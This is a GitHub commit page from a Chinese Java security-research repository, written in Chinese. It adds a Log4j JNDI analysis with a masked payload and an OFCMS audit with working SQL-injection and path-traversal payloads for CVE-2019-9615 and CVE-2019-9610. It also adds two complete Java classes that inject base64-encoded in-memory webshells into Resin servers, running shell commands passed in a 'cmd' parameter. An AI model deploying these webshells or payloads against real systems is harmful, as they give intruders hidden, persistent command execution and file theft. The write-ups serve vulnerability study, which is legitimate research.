forked from istoliving/JavaSec
-
Notifications
You must be signed in to change notification settings - Fork 0
Commit
This commit does not belong to any branch on this repository, and may belong to a fork outside of the repository.
- Loading branch information
Showing
93 changed files
with
513 additions
and
0 deletions.
There are no files selected for viewing
This file contains bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.
Learn more about bidirectional Unicode characters
| Original file line number | Diff line number | Diff line change |
|---|---|---|
| @@ -0,0 +1 @@ | ||
|
|
Binary file added
BIN
+70.5 KB
...ulnerability-research.assets/145439561-9dc12330-6705-4297-aeef-42413a4edc21.png
Loading
Sorry, something went wrong. Reload?
Sorry, we cannot display this file.
Sorry, this file is invalid so it cannot be displayed.
Binary file added
BIN
+136 KB
...ulnerability-research.assets/145439835-a4d042d7-80b9-47ca-a65b-8dcb24ee6bd1.png
Loading
Sorry, something went wrong. Reload?
Sorry, we cannot display this file.
Sorry, this file is invalid so it cannot be displayed.
Binary file added
BIN
+378 KB
...ulnerability-research.assets/145442280-7bfa4038-276e-414b-b0b6-2c1dc6e92e74.png
Loading
Sorry, something went wrong. Reload?
Sorry, we cannot display this file.
Sorry, this file is invalid so it cannot be displayed.
Binary file added
BIN
+146 KB
...ulnerability-research.assets/145458787-4acd92c0-50db-40dc-b4cb-6d49014e53ac.png
Loading
Sorry, something went wrong. Reload?
Sorry, we cannot display this file.
Sorry, this file is invalid so it cannot be displayed.
This file contains bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.
Learn more about bidirectional Unicode characters
| Original file line number | Diff line number | Diff line change |
|---|---|---|
| @@ -0,0 +1,46 @@ | ||
| **注:** | ||
| ``` | ||
| # 本文仅供安全研究使用 👨✈️ | ||
| 这里想提一嘴,看到很多人在"疯狂"地测dnslog,其实还是希望在没有授权情况下最好不要进行漏洞探测/攻击行为,毕竟"自律是自由的基础"! 👨✈️ | ||
| ``` | ||
|
|
||
| ### 漏洞分析 | ||
|
|
||
| 根据流传的payload搭建测试环境 | ||
|
|
||
| - log4j_rce.java | ||
|
|
||
| ```java | ||
| import org.apache.logging.log4j.LogManager; | ||
| import org.apache.logging.log4j.Logger; | ||
|
|
||
| public class log4j_rce { | ||
| private static final Logger logger = LogManager.getLogger(log4j_rce.class); | ||
| public static void main(String[] args) { | ||
| logger.error("暂时打码处理"}"); | ||
| } | ||
| } | ||
| ``` | ||
| 一步一步跟进,最后跟到 | ||
| - org.apache.logging.log4j.core.lookup.Interpolator#lookup | ||
|  | ||
| 似乎就是这里,测下断点,调试 | ||
|  | ||
| 答案呼之欲出,lookup + jndi! | ||
| 其实这里可以触发的不只是error,默认情况下fatal也可以,即便实际的业务场景肯定会有所不同(只会更多)。 | ||
| ### 漏洞复现 | ||
| 起一个恶意的LDAPRefServer、恶意类Evil | ||
|  | ||
| 然后触发即可 | ||
|  |
This file contains bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.
Learn more about bidirectional Unicode characters
| Original file line number | Diff line number | Diff line change |
|---|---|---|
| @@ -0,0 +1 @@ | ||
|
|
Loading
Sorry, something went wrong. Reload?
Sorry, we cannot display this file.
Sorry, this file is invalid so it cannot be displayed.
Loading
Sorry, something went wrong. Reload?
Sorry, we cannot display this file.
Sorry, this file is invalid so it cannot be displayed.
Loading
Sorry, something went wrong. Reload?
Sorry, we cannot display this file.
Sorry, this file is invalid so it cannot be displayed.
Loading
Sorry, something went wrong. Reload?
Sorry, we cannot display this file.
Sorry, this file is invalid so it cannot be displayed.
Loading
Sorry, something went wrong. Reload?
Sorry, we cannot display this file.
Sorry, this file is invalid so it cannot be displayed.
Loading
Sorry, something went wrong. Reload?
Sorry, we cannot display this file.
Sorry, this file is invalid so it cannot be displayed.
Loading
Sorry, something went wrong. Reload?
Sorry, we cannot display this file.
Sorry, this file is invalid so it cannot be displayed.
Loading
Sorry, something went wrong. Reload?
Sorry, we cannot display this file.
Sorry, this file is invalid so it cannot be displayed.
Loading
Sorry, something went wrong. Reload?
Sorry, we cannot display this file.
Sorry, this file is invalid so it cannot be displayed.
Loading
Sorry, something went wrong. Reload?
Sorry, we cannot display this file.
Sorry, this file is invalid so it cannot be displayed.
Loading
Sorry, something went wrong. Reload?
Sorry, we cannot display this file.
Sorry, this file is invalid so it cannot be displayed.
Loading
Sorry, something went wrong. Reload?
Sorry, we cannot display this file.
Sorry, this file is invalid so it cannot be displayed.
Loading
Sorry, something went wrong. Reload?
Sorry, we cannot display this file.
Sorry, this file is invalid so it cannot be displayed.
Loading
Sorry, something went wrong. Reload?
Sorry, we cannot display this file.
Sorry, this file is invalid so it cannot be displayed.
Loading
Sorry, something went wrong. Reload?
Sorry, we cannot display this file.
Sorry, this file is invalid so it cannot be displayed.
Loading
Sorry, something went wrong. Reload?
Sorry, we cannot display this file.
Sorry, this file is invalid so it cannot be displayed.
Loading
Sorry, something went wrong. Reload?
Sorry, we cannot display this file.
Sorry, this file is invalid so it cannot be displayed.
Loading
Sorry, something went wrong. Reload?
Sorry, we cannot display this file.
Sorry, this file is invalid so it cannot be displayed.
Loading
Sorry, something went wrong. Reload?
Sorry, we cannot display this file.
Sorry, this file is invalid so it cannot be displayed.
Loading
Sorry, something went wrong. Reload?
Sorry, we cannot display this file.
Sorry, this file is invalid so it cannot be displayed.
Loading
Sorry, something went wrong. Reload?
Sorry, we cannot display this file.
Sorry, this file is invalid so it cannot be displayed.
Oops, something went wrong.
Oops, something went wrong.
Oops, something went wrong.
Oops, something went wrong.
Oops, something went wrong.
Oops, something went wrong.
Oops, something went wrong.
This file contains bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.
Learn more about bidirectional Unicode characters
| Original file line number | Diff line number | Diff line change |
|---|---|---|
| @@ -0,0 +1,213 @@ | ||
| 目录 | ||
| - 环境搭建 | ||
| - 代码审计 | ||
| - 漏洞分析 | ||
| - CVE-2019-9615 后台 SQL注入 | ||
| - CVE-2019-9610 后台 目录遍历 | ||
|
|
||
|
|
||
| ## 环境搭建 | ||
| 项目地址 | ||
| - [https://gitee.com/oufu/ofcms/](https://gitee.com/oufu/ofcms/) | ||
|
|
||
| 下载后解压,目录结构如下 | ||
|
|
||
|  | ||
|
|
||
| 右键pom.xml,用IDEA打开,然后等IDEA自动下载好需要的依赖包即可。 | ||
|
|
||
|  | ||
|
|
||
| 配置数据库 | ||
|
|
||
| - 找到数据库配置文件,修改db-config.properties为db.properties(否则一直跳转到安装目录) | ||
|
|
||
| ```bash | ||
| # 修改前 | ||
| src/main/resources/dev/conf/db-config.properties | ||
| # 修改后 | ||
| src/main/resources/dev/conf/db.properties | ||
| ``` | ||
|
|
||
| - 创建数据库 | ||
|
|
||
| ```sql | ||
| create database ofcms; | ||
| ``` | ||
|
|
||
| - 初始化数据库 | ||
|
|
||
|  | ||
|
|
||
| 选择对应版本导入,勾选ofcms数据库 | ||
|
|
||
|  | ||
|
|
||
| 如图,即为导入成功 | ||
|
|
||
|  | ||
|
|
||
| - 修改数据库配置文件 | ||
|
|
||
|  | ||
|
|
||
|
|
||
| 配置中间件-Tomcat | ||
|
|
||
| - 配置context,选择要部署的war包 | ||
|
|
||
|  | ||
|
|
||
| - 配置端口等设置 | ||
|
|
||
|  | ||
|
|
||
| - Run | ||
|
|
||
|  | ||
|
|
||
| 如图,成功安装 | ||
|
|
||
|  | ||
|
|
||
| (附:可能出现的问题) | ||
|
|
||
|  | ||
|
|
||
| 至此,环境搭建过程结束。 | ||
|
|
||
| ## 代码审计 | ||
|
|
||
| 了解待审计的系统的介绍以及使用的技术栈 | ||
|
|
||
|  | ||
|
|
||
| 然后根据所用技术栈选择优先挖掘的漏洞类型 | ||
|
|
||
| - jfinal的历史漏洞 & bypass | ||
| - Freemarker 模板注入漏洞 | ||
| - spring的历史漏洞 | ||
| - 以及非代码层面的问题 | ||
| - 组件默认口令:mysql & redis | ||
| - 后台默认口令:admin/123456 | ||
| - 影子账户:数据库初始化时的用户表自动填充的账号 | ||
| - . . . | ||
|
|
||
| ### 漏洞分析 | ||
|
|
||
| 先看复现分析历史漏洞 | ||
|
|
||
| - [https://cve.circl.lu/search](https://cve.circl.lu/search) | ||
|
|
||
|  | ||
|
|
||
| #### CVE-2019-9615 后台 SQL注入 | ||
|
|
||
| 漏洞描述 | ||
|
|
||
|  | ||
|
|
||
| 定位到漏洞点 | ||
|
|
||
| - com.ofsoft.cms.admin.controller.system.SystemGenerateController#create | ||
|
|
||
|  | ||
|
|
||
| 跟进方法getPara() | ||
|
|
||
| - com.jfinal.core.Controller#getPara() | ||
| - 未作任何过滤 | ||
|
|
||
|  | ||
|
|
||
| 跟进方法update,到com.jfinal.plugin.activerecord.DbPro#update()建立数据库连接 | ||
|
|
||
|  | ||
|
|
||
| 跟进方法this.update(); | ||
|
|
||
| - com.jfinal.plugin.activerecord.DbPro#update() | ||
|
|
||
|  | ||
|
|
||
| 至此处理流程结束,漏洞产生的原因也很清晰: | ||
|
|
||
| - getPara 获取 sql 参数,然后传入update⽅法直接执⾏sql 语句,返回 json 格式的数据,其中 | ||
|
|
||
| 传⼊的参数sql未经任何的处理过滤就直接被执⾏。 | ||
|
|
||
| update 型SQL注入漏洞(可利用报错回显数据) | ||
|
|
||
| payload | ||
|
|
||
| ```sql | ||
| update of_cms_ad set ad_id = updatexml(1,concat(0x7e,(user())),0) where ad_id = 5 | ||
| ``` | ||
|
|
||
| 漏洞效果 | ||
|
|
||
|  | ||
|
|
||
| #### CVE-2019-9610 后台 目录遍历 | ||
|
|
||
| 漏洞描述 | ||
|
|
||
|  | ||
|
|
||
| 定位到漏洞点 | ||
|
|
||
| - com.ofsoft.cms.admin.controller.cms.TemplateController#getTemplates | ||
|
|
||
|  | ||
|
|
||
| 通过方法getPara()获取参数 | ||
|
|
||
| - dirName:dir | ||
| - upDirName:up_dir | ||
| - resPath:res_path | ||
|
|
||
| 然后先对upDirName做了简单判断,目的是确定当前文件目录; | ||
|
|
||
| 接着对resPath进行判断,创建名为pathFile的File实例,这里若选择res_path=res,则会进入 | ||
|
|
||
| - com.ofsoft.cms.admin.controller.system.SystemUtile#getSiteTemplateResourcePath | ||
|
|
||
|  | ||
|
|
||
| 回到之前的地方,通过getPara()获取参数file_name,判断文件是否存在 | ||
|
|
||
|  | ||
|
|
||
| 然后通过FileUtils.readString()读取文件内容 | ||
|
|
||
|  | ||
|
|
||
| 跟进 | ||
|
|
||
| - com.ofsoft.cms.core.uitle.FileUtils#readString | ||
|
|
||
|  | ||
|
|
||
| 读取文件,并把文件内容写入缓存,设置编码 | ||
|
|
||
|  | ||
|
|
||
| 这里敏感字符进行了替换,并使用setAttr方法保存变量fileContent & editFile。 | ||
|
|
||
|  | ||
|
|
||
| 最后通过render()方法进行渲染并返回给客户端。 | ||
|
|
||
| 至此处理流程结束,漏洞产生的原因也很清晰: | ||
|
|
||
| - getTemplates()对传⼊的参数dir未经任何的处理过滤,可使用../进行目录穿越,然后拼接同样未作处理的参数file_name达到任意文件读取的效果。 | ||
|
|
||
| payload | ||
|
|
||
| ```sql | ||
| /ofcms-admin/admin/cms/template/getTemplates.html?file_name=web.xml&dir=../../&dir_name=/ | ||
| ``` | ||
|
|
||
| 漏洞效果 | ||
|
|
||
|  |
This file contains bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.
Learn more about bidirectional Unicode characters
| Original file line number | Diff line number | Diff line change |
|---|---|---|
| @@ -0,0 +1,40 @@ | ||
| import com.caucho.server.dispatch.FilterMapping; | ||
| import com.caucho.server.webapp.WebApp; | ||
| import javax.servlet.ServletException; | ||
| import javax.servlet.http.HttpServlet; | ||
| import javax.servlet.http.HttpServletRequest; | ||
| import javax.servlet.http.HttpServletResponse; | ||
| import java.io.IOException; | ||
| import java.lang.reflect.Method; | ||
|
|
||
|
|
||
| /** | ||
| * 已测试: | ||
| * resin3.1.16 | ||
| * resin4.0.65 | ||
| */ | ||
| public class addFilter extends HttpServlet { | ||
| @Override | ||
| protected void doGet(HttpServletRequest request, HttpServletResponse response) throws ServletException, IOException { | ||
| try { | ||
| Class servletInvocation = Thread.currentThread().getContextClassLoader().loadClass("com.caucho.server.dispatch.ServletInvocation"); | ||
| Object httpRequetst = servletInvocation.getMethod("getContextRequest").invoke(null); | ||
| WebApp webApp = (WebApp) httpRequetst.getClass().getMethod("getWebApp").invoke(httpRequetst); | ||
| byte[] evilBytes = java.util.Base64.getDecoder().decode("yv66vgAAADIAnAoAHwBTCABFCwBUAFUIAFYKAFcAWAoACQBZCABaCgAJAFsHAFwIAF0IAF4IAF8IAGAKAGEAYgoAYQBjCgBkAGUHAGYKABEAZwgAaAoAEQBpCgARAGoKABEAawgAbAsAbQBuCgBvAHAKAG8AcQoAbwByBwBzCwB0AHUHAHYHAHcHAHgBAAY8aW5pdD4BAAMoKVYBAARDb2RlAQAPTGluZU51bWJlclRhYmxlAQASTG9jYWxWYXJpYWJsZVRhYmxlAQAEdGhpcwEAJUxjb20vZXhhbXBsZS9yZXNpbjMvZmlsdGVyL2NtZEZpbHRlcjsBAARpbml0AQAfKExqYXZheC9zZXJ2bGV0L0ZpbHRlckNvbmZpZzspVgEADGZpbHRlckNvbmZpZwEAHExqYXZheC9zZXJ2bGV0L0ZpbHRlckNvbmZpZzsBAApFeGNlcHRpb25zBwB5AQAIZG9GaWx0ZXIBAFsoTGphdmF4L3NlcnZsZXQvU2VydmxldFJlcXVlc3Q7TGphdmF4L3NlcnZsZXQvU2VydmxldFJlc3BvbnNlO0xqYXZheC9zZXJ2bGV0L0ZpbHRlckNoYWluOylWAQAHaXNMaW51eAEAAVoBAAVvc1R5cAEAEkxqYXZhL2xhbmcvU3RyaW5nOwEABGNtZHMBABNbTGphdmEvbGFuZy9TdHJpbmc7AQACaW4BABVMamF2YS9pby9JbnB1dFN0cmVhbTsBAAFzAQATTGphdmEvdXRpbC9TY2FubmVyOwEABm91dHB1dAEAA291dAEAFUxqYXZhL2lvL1ByaW50V3JpdGVyOwEAB2lnbm9yZWQBABVMamF2YS9pby9JT0V4Y2VwdGlvbjsBAA5zZXJ2bGV0UmVxdWVzdAEAHkxqYXZheC9zZXJ2bGV0L1NlcnZsZXRSZXF1ZXN0OwEAD3NlcnZsZXRSZXNwb25zZQEAH0xqYXZheC9zZXJ2bGV0L1NlcnZsZXRSZXNwb25zZTsBAAtmaWx0ZXJDaGFpbgEAG0xqYXZheC9zZXJ2bGV0L0ZpbHRlckNoYWluOwEAA2NtZAEADVN0YWNrTWFwVGFibGUHAFwHADUHAHoHAGYHAHYHAHsHAHwHAH0HAHMBAAdkZXN0cm95AQAKU291cmNlRmlsZQEAI2NtZEZpbHRlci5qYXZhIGZyb20gSW5wdXRGaWxlT2JqZWN0DAAhACIHAHsMAH4AfwEAB29zLm5hbWUHAIAMAIEAfwwAggCDAQADd2luDACEAIUBABBqYXZhL2xhbmcvU3RyaW5nAQAEYmFzaAEAAi1jAQAHY21kLmV4ZQEAAi9jBwCGDACHAIgMAIkAigcAiwwAjACNAQARamF2YS91dGlsL1NjYW5uZXIMACEAjgEAAlxhDACPAJAMAJEAkgwAkwCDAQAABwB8DACUAJUHAJYMAJcAmAwAmQAiDACaACIBABNqYXZhL2lvL0lPRXhjZXB0aW9uBwB9DAAuAJsBACNjb20vZXhhbXBsZS9yZXNpbjMvZmlsdGVyL2NtZEZpbHRlcgEAEGphdmEvbGFuZy9PYmplY3QBABRqYXZheC9zZXJ2bGV0L0ZpbHRlcgEAHmphdmF4L3NlcnZsZXQvU2VydmxldEV4Y2VwdGlvbgEAE2phdmEvaW8vSW5wdXRTdHJlYW0BABxqYXZheC9zZXJ2bGV0L1NlcnZsZXRSZXF1ZXN0AQAdamF2YXgvc2VydmxldC9TZXJ2bGV0UmVzcG9uc2UBABlqYXZheC9zZXJ2bGV0L0ZpbHRlckNoYWluAQAMZ2V0UGFyYW1ldGVyAQAmKExqYXZhL2xhbmcvU3RyaW5nOylMamF2YS9sYW5nL1N0cmluZzsBABBqYXZhL2xhbmcvU3lzdGVtAQALZ2V0UHJvcGVydHkBAAt0b0xvd2VyQ2FzZQEAFCgpTGphdmEvbGFuZy9TdHJpbmc7AQAIY29udGFpbnMBABsoTGphdmEvbGFuZy9DaGFyU2VxdWVuY2U7KVoBABFqYXZhL2xhbmcvUnVudGltZQEACmdldFJ1bnRpbWUBABUoKUxqYXZhL2xhbmcvUnVudGltZTsBAARleGVjAQAoKFtMamF2YS9sYW5nL1N0cmluZzspTGphdmEvbGFuZy9Qcm9jZXNzOwEAEWphdmEvbGFuZy9Qcm9jZXNzAQAOZ2V0SW5wdXRTdHJlYW0BABcoKUxqYXZhL2lvL0lucHV0U3RyZWFtOwEAGChMamF2YS9pby9JbnB1dFN0cmVhbTspVgEADHVzZURlbGltaXRlcgEAJyhMamF2YS9sYW5nL1N0cmluZzspTGphdmEvdXRpbC9TY2FubmVyOwEAB2hhc05leHQBAAMoKVoBAARuZXh0AQAJZ2V0V3JpdGVyAQAXKClMamF2YS9pby9QcmludFdyaXRlcjsBABNqYXZhL2lvL1ByaW50V3JpdGVyAQAHcHJpbnRsbgEAFShMamF2YS9sYW5nL1N0cmluZzspVgEABWZsdXNoAQAFY2xvc2UBAEAoTGphdmF4L3NlcnZsZXQvU2VydmxldFJlcXVlc3Q7TGphdmF4L3NlcnZsZXQvU2VydmxldFJlc3BvbnNlOylWACEAHgAfAAEAIAAAAAQAAQAhACIAAQAjAAAALwABAAEAAAAFKrcAAbEAAAACACQAAAAGAAEAAAASACUAAAAMAAEAAAAFACYAJwAAAAEAKAApAAIAIwAAADUAAAACAAAAAbEAAAACACQAAAAGAAEAAAAVACUAAAAWAAIAAAABACYAJwAAAAAAAQAqACsAAQAsAAAABAABAC0AAQAuAC8AAgAjAAAB5gAEAAwAAAC2KxICuQADAgA6BBkExgCpBDYFEgS4AAU6BhkGxgATGQa2AAYSB7YACJkABgM2BRUFmQAZBr0ACVkDEgpTWQQSC1NZBRkEU6cAFga9AAlZAxIMU1kEEg1TWQUZBFM6B7gADhkHtgAPtgAQOgi7ABFZGQi3ABISE7YAFDoJGQm2ABWZAAsZCbYAFqcABRIXOgosuQAYAQA6CxkLGQq2ABkZC7YAGhkLtgAbpwAFOgUtKyy5AB0DALEAAQAPAKgAqwAcAAMAJAAAAEoAEgAAABkACgAaAA8AHAASAB0AGQAeACsAHwAuACEAXgAiAGsAIwB7ACQAjwAlAJcAJgCeACcAowAoAKgAKgCrACkArQArALUALQAlAAAAhAANABIAlgAwADEABQAZAI8AMgAzAAYAXgBKADQANQAHAGsAPQA2ADcACAB7AC0AOAA5AAkAjwAZADoAMwAKAJcAEQA7ADwACwCtAAAAPQA+AAUAAAC2ACYAJwAAAAAAtgA/AEAAAQAAALYAQQBCAAIAAAC2AEMARAADAAoArABFADMABABGAAAAPAAI/gAuBwBHAQcARxpSBwBI/gAuBwBIBwBJBwBKQQcAR/8AHQAFBwBLBwBMBwBNBwBOBwBHAAEHAE8BBwAsAAAABgACABwALQABAFAAIgABACMAAAArAAAAAQAAAAGxAAAAAgAkAAAABgABAAAAMgAlAAAADAABAAAAAQAmACcAAAABAFEAAAACAFI="); | ||
| Method defineClass = ClassLoader.class.getDeclaredMethod("defineClass", byte[].class, int.class, int.class); | ||
| defineClass.setAccessible(true); | ||
| Class evilFilter = (Class) defineClass.invoke(ClassLoader.getSystemClassLoader(), evilBytes, 0, evilBytes.length); | ||
|
|
||
| FilterMapping filterMapping = new FilterMapping(); | ||
| filterMapping.setFilterClass(evilFilter.getName()); | ||
| filterMapping.setFilterName(evilFilter.getName()); | ||
| FilterMapping.URLPattern urlPattern = filterMapping.createUrlPattern(); | ||
| urlPattern.addText("/filter"); | ||
| urlPattern.init(); | ||
| webApp.addFilterMapping(filterMapping); | ||
| response.getWriter().write("Filter Injected Successfully!!!"); | ||
| } catch (Exception e) { | ||
| e.printStackTrace(); | ||
| } | ||
| } | ||
| } |
This file contains bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.
Learn more about bidirectional Unicode characters
| Original file line number | Diff line number | Diff line change |
|---|---|---|
| @@ -0,0 +1,37 @@ | ||
| import com.caucho.server.dispatch.ServletMapping; | ||
| import com.caucho.server.webapp.WebApp; | ||
| import javax.servlet.ServletException; | ||
| import javax.servlet.http.HttpServlet; | ||
| import javax.servlet.http.HttpServletRequest; | ||
| import javax.servlet.http.HttpServletResponse; | ||
| import java.io.IOException; | ||
| import java.lang.reflect.Method; | ||
|
|
||
|
|
||
| /** | ||
| * 已测试: | ||
| * resin3.1.16 | ||
| * resin4.0.65 | ||
| */ | ||
| public class addServlet extends HttpServlet { | ||
| @Override | ||
| protected void doGet(HttpServletRequest request, HttpServletResponse response) throws ServletException, IOException { | ||
| try { | ||
| Class servletInvocation = Thread.currentThread().getContextClassLoader().loadClass("com.caucho.server.dispatch.ServletInvocation"); | ||
| Object httpRequetst = servletInvocation.getMethod("getContextRequest").invoke(null); | ||
| WebApp webApp = (WebApp) httpRequetst.getClass().getMethod("getWebApp").invoke(httpRequetst); | ||
| ServletMapping servletMapping = new ServletMapping(); | ||
| byte[] evilBytes = java.util.Base64.getDecoder().decode("yv66vgAAADMAhQoAHQBCCAArCwBDAEQIAEUKAEYARwoACQBICABJCgAJAEoHAEsIAEwIAE0IAE4IAE8KAFAAUQoAUABSCgBTAFQHAFUKABEAVggAVwoAEQBYCgARAFkKABEAWggAWwsAXABdCgBeAF8KAF4AYAoAXgBhBwBiBwBjAQAGPGluaXQ+AQADKClWAQAEQ29kZQEAD0xpbmVOdW1iZXJUYWJsZQEAEkxvY2FsVmFyaWFibGVUYWJsZQEABHRoaXMBAB9MY29tL2V4YW1wbGUvcmVzaW40L2NtZFNlcnZsZXQ7AQAFZG9HZXQBAFIoTGphdmF4L3NlcnZsZXQvaHR0cC9IdHRwU2VydmxldFJlcXVlc3Q7TGphdmF4L3NlcnZsZXQvaHR0cC9IdHRwU2VydmxldFJlc3BvbnNlOylWAQADcmVxAQAnTGphdmF4L3NlcnZsZXQvaHR0cC9IdHRwU2VydmxldFJlcXVlc3Q7AQAEcmVzcAEAKExqYXZheC9zZXJ2bGV0L2h0dHAvSHR0cFNlcnZsZXRSZXNwb25zZTsBAANjbWQBABJMamF2YS9sYW5nL1N0cmluZzsBAAdpc0xpbnV4AQABWgEABW9zVHlwAQAEY21kcwEAE1tMamF2YS9sYW5nL1N0cmluZzsBAAJpbgEAFUxqYXZhL2lvL0lucHV0U3RyZWFtOwEAAXMBABNMamF2YS91dGlsL1NjYW5uZXI7AQAGb3V0cHV0AQADb3V0AQAVTGphdmEvaW8vUHJpbnRXcml0ZXI7AQANU3RhY2tNYXBUYWJsZQcASwcAMQcAZAcAVQEACkV4Y2VwdGlvbnMHAGUBAApTb3VyY2VGaWxlAQAPY21kU2VydmxldC5qYXZhDAAeAB8HAGYMAGcAaAEAB29zLm5hbWUHAGkMAGoAaAwAawBsAQADd2luDABtAG4BABBqYXZhL2xhbmcvU3RyaW5nAQAEYmFzaAEAAi1jAQAHY21kLmV4ZQEAAi9jBwBvDABwAHEMAHIAcwcAdAwAdQB2AQARamF2YS91dGlsL1NjYW5uZXIMAB4AdwEAAlxhDAB4AHkMAHoAewwAfABsAQAABwB9DAB+AH8HAIAMAIEAggwAgwAfDACEAB8BAB1jb20vZXhhbXBsZS9yZXNpbjQvY21kU2VydmxldAEAHmphdmF4L3NlcnZsZXQvaHR0cC9IdHRwU2VydmxldAEAE2phdmEvaW8vSW5wdXRTdHJlYW0BABNqYXZhL2lvL0lPRXhjZXB0aW9uAQAlamF2YXgvc2VydmxldC9odHRwL0h0dHBTZXJ2bGV0UmVxdWVzdAEADGdldFBhcmFtZXRlcgEAJihMamF2YS9sYW5nL1N0cmluZzspTGphdmEvbGFuZy9TdHJpbmc7AQAQamF2YS9sYW5nL1N5c3RlbQEAC2dldFByb3BlcnR5AQALdG9Mb3dlckNhc2UBABQoKUxqYXZhL2xhbmcvU3RyaW5nOwEACGNvbnRhaW5zAQAbKExqYXZhL2xhbmcvQ2hhclNlcXVlbmNlOylaAQARamF2YS9sYW5nL1J1bnRpbWUBAApnZXRSdW50aW1lAQAVKClMamF2YS9sYW5nL1J1bnRpbWU7AQAEZXhlYwEAKChbTGphdmEvbGFuZy9TdHJpbmc7KUxqYXZhL2xhbmcvUHJvY2VzczsBABFqYXZhL2xhbmcvUHJvY2VzcwEADmdldElucHV0U3RyZWFtAQAXKClMamF2YS9pby9JbnB1dFN0cmVhbTsBABgoTGphdmEvaW8vSW5wdXRTdHJlYW07KVYBAAx1c2VEZWxpbWl0ZXIBACcoTGphdmEvbGFuZy9TdHJpbmc7KUxqYXZhL3V0aWwvU2Nhbm5lcjsBAAdoYXNOZXh0AQADKClaAQAEbmV4dAEAJmphdmF4L3NlcnZsZXQvaHR0cC9IdHRwU2VydmxldFJlc3BvbnNlAQAJZ2V0V3JpdGVyAQAXKClMamF2YS9pby9QcmludFdyaXRlcjsBABNqYXZhL2lvL1ByaW50V3JpdGVyAQAHcHJpbnRsbgEAFShMamF2YS9sYW5nL1N0cmluZzspVgEABWZsdXNoAQAFY2xvc2UAIQAcAB0AAAAAAAIAAQAeAB8AAQAgAAAAMwABAAEAAAAFKrcAAbEAAAACACEAAAAKAAIAAAAPAAQAEAAiAAAADAABAAAABQAjACQAAAAEACUAJgACACAAAAGKAAQACwAAAKErEgK5AAMCAE4ENgQSBLgABToFGQXGABMZBbYABhIHtgAImQAGAzYEFQSZABgGvQAJWQMSClNZBBILU1kFLVOnABUGvQAJWQMSDFNZBBINU1kFLVM6BrgADhkGtgAPtgAQOge7ABFZGQe3ABISE7YAFDoIGQi2ABWZAAsZCLYAFqcABRIXOgksuQAYAQA6ChkKGQm2ABkZCrYAGhkKtgAbsQAAAAMAIQAAADoADgAAABMACQAUAAwAFQATABYAJQAXACgAGgBWABsAYwAcAHMAHQCHAB4AjwAfAJYAIACbACEAoAAiACIAAABwAAsAAAChACMAJAAAAAAAoQAnACgAAQAAAKEAKQAqAAIACQCYACsALAADAAwAlQAtAC4ABAATAI4ALwAsAAUAVgBLADAAMQAGAGMAPgAyADMABwBzAC4ANAA1AAgAhwAaADYALAAJAI8AEgA3ADgACgA5AAAAIQAF/gAoBwA6AQcAOhlRBwA7/gAuBwA7BwA8BwA9QQcAOgA+AAAABAABAD8AAQBAAAAAAgBB"); | ||
| Method defineClass = ClassLoader.class.getDeclaredMethod("defineClass", byte[].class, int.class, int.class); | ||
| defineClass.setAccessible(true); | ||
| Class evilServlet = (Class) defineClass.invoke(ClassLoader.getSystemClassLoader(), evilBytes, 0, evilBytes.length); | ||
| servletMapping.setServletClass(evilServlet.getName()); | ||
| servletMapping.setServletName(evilServlet.getName()); | ||
| servletMapping.addURLPattern("/servlet"); | ||
| webApp.addServletMapping(servletMapping); | ||
| response.getWriter().write("Servlet Injected Successfully!!!"); | ||
| } catch (Exception e) { | ||
| e.printStackTrace(); | ||
| } | ||
| } | ||
| } |
This file contains bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.
Learn more about bidirectional Unicode characters
| Original file line number | Diff line number | Diff line change |
|---|---|---|
| @@ -0,0 +1,33 @@ | ||
| **目录** | ||
| - 动态注册Servlet内存马 | ||
| - 动态注册Filter内存马 | ||
|
|
||
| > 已测试 3.1.16、4.0.65 | ||
| ### 动态注册Servlet内存马 | ||
|
|
||
| #### Resin 3.x | ||
| 测试效果 | ||
|
|
||
|  | ||
|
|
||
|
|
||
| #### Resin 4.x | ||
| 测试效果 | ||
|
|
||
|  | ||
|
|
||
|
|
||
